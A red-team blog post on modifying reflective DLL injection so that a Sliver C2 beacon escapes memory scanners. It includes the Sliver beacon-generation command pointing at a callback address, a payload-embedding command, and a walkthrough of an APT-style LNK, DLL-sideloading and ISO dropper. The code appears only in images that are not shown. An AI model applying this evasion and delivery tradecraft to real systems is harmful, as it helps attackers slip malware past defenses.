Customize the Loader


First I would like to mention that this is more about my own learning process other than a proper tutorial. I’ve been playing around with Sliver framework a lot lately, if you’ve done it too then you know you can generate beacons in different formats including shellcode, this is cool, right? Because you can just inject it into memory and the shellcode will reflectively load a DLL that conatins the actual beacon payload, but this process leaves some memory artifacts that can be detected by AVs, EDRs or memory scanners like PE-sieve. The reflective DLL will be copied in a newly allocated memory space with RWX (read, write and execute) permissions which is totally an IoC detected by any decent security solution. Also, I noticed that the shellcode will patch amsi.dll and wldp.dll, apart from deleting the DOS and NT headers of the reflected DLL, which is great.
Here we can see the RWX memory region allocated by the shellcode:
And the results of pe-sieve:
So, what can we do about the RWX section? Well, we can try to create our own loader (which would be a great learning experience) but instead we’ll modify the original Reflective DLL Injection code to be able to assign the corresponding permissions for each DLL’s section, and to even go stealthier we’ll delete DOS and NT headers as well.
RDI source code review
I won’t explain in depth Reflective DLL Injection technique, I expected the reader to have some knowledge about how it works or encourage them to do some research. To be able to use the original Stephen Fewer’s code we should have the DLL’s source code as well and unfortunately this is not the case, instead we have an already compiled Sliver’s beacon DLL. But, we can modify the original RDI source code to use it with an already compiled PE file, in such case we’ll have to perform self injection instead of remote injection.
Taking a look at the original RDI code we can see that the function that will do all the hard work is ReflictiveLoader(). The first step, called “step 0”, of this function is to find the location of MZ magic bytes which will let us know the DLL’s base address:

Once it finds the DOS header, ReflectiveLoader() function will resolve some functions from kernel32 and ntdll it needs for further steps. After that it’ll allocate some memory and copy each section of the DLL into this new memory space:


And after some other steps like process import table and relocations, ReflectiveLoader() will get the DLL’s entry point out of the Optional header and call DLLMain() which will trigger the payload:

This is the relevant information we need for the changes we’re going to do.
Modifying the code
To do some tests we’ll create a simple executable that will store the whole Sliver DLL’s bytes into a variable and pass its address as a pointer to ReflectiveLoader():

To achieve this we have to modify ReflectiveLoader’s definition so the function accepts arguments:

Then, in “step 0”, we’ll store payload’s address pointer in uiLibraryAddress variable:

Actually the payload’s address pointer is pointing exactly to the DOS header, so the while loop will immediately continue execution, I mean no loop.
The next step is to set the proper permissions for each section. We can’t do it in “step 3” because when relocations are processed some sections will still need writing permissions, so we’ll add an extra step in the code to change permissions just before calling DLLMain().

Each section has its own header with specific values including the expecting set of permissions. This value is stored in the Characteristics field. Here we can see the section header structure definition according to Microsoft’s documentation:

If we read the Characteristics definition we can see it contains many values but the ones we are interested on are stored in the upper byte:

So we’ll need to right shift the position by 28 bits (because Characteristics is a DWORD, it means 32 bits long):

If it’s not clear at all I’ll try to explain it. If we found that the upper byte is equal to 0x6 then it means read and execute permissions are set for the section because, according to Microsoft’s documentation, read permissions = 0x4 and execute permissions = 0x2 then 0x4 + 0x2 = 0x6.
After we obtain the expected permissions we can use VirtualProtect function to change the permissions of the section. It’s worth to mention that VirtualProtect will apply the permissions to a whole page size, by default the page size is 4096 bytes, so each section needs to be rounded to the next page size.
After we have set the proper permissions for each section we can proceed to call DLLMain() and delete DOS and Optional headers:

Running the test
To run a test we’ll create a Sliver’s beacon DLL with the next command:
sliver > generate beacon -m 192.168.188.163:8443 -S 5 -R
It’s important to use -R flag to run the implant entrypoint from DLLMain(). Once the DLL is generated we’ll need to get all its bytes and store them in a variable, luckily we can use xxd for this task:
xxd -i MANUAL_KICK.dll | sed 's/MANUAL_KICK_dll/payload/g' > out.h
In this case the DLL generated by Sliver is called MANUAL_KICK. We are saving it to a file called out.h and rename the variable name to payload.
Then, we’ll need to add out.h as an include in our loader test code. Also, we’ll rename the modified RDI code from ReflectiveLoader.c to ReflectiveLoaderLibrary.h and include it as well:

Now we can compile the code and run it. Using Process Hacker we can inspect the memory:


As we can see there’s no RWX section anymore, instead each section has its expected permissions and we have successfully deleted the DOS and Optional headers. Also, if we run pe-sieve we can see that there are no suspicious memory artifacts:
Weaponizing it
Just for fun we’ll create a dropper similar to what many APTs use in their attacks. It will be a LNK file that will open a Word document and run RuntimeBroker.exe, a Microsoft’s signed binary. We’ll use a technique called DLL sideloading, if you want to know more about this technique I’ve written a post about it.

RuntimeBroker.exe loads a DLL called rmclient.dll, this is going to be our hijacked DLL. So, let’s create the malicious file and proxy the imported function to the original DLL:

After compiling it we’ll rename our malicious DLL to rmclient.dll and place all the needed files in a directory called Trojan and pack it inside an ISO file to avoid the mark of the web, for some files we’ll set the Hidden attribute:

Now, we’ll untick Hidden items and make sure that Real-time Protection is on:

Then after double-clicking the LNK file Word is opened:

And we get a connection back from the beacon:
Conclusion
This is just an example of how we can modify an already existing code to fit our needs and achieve our goals. Obviously this code still have memory artifacts, e.g. the reflective loaded DLL is not mapped to a file in disk which is suspicious. So, you can improve it much more to be used in your Red Team operations. Keep practicing, keep coding and keep hacking.